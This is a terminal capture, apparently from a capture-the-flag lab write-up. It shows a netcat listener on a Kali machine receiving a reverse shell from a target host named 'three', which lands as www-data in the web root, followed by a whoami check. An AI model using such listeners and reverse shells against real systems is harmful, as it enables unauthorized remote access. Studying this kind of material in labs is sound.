 ┌──(root㉿kali)-[/tmp]
└─# nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.16.4] from (UNKNOWN) [10.129.227.248] 50794
bash: cannot set terminal process group (1495): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ whoami
whoami
carnage.pcap
www-data
www-data@three:/var/www/html$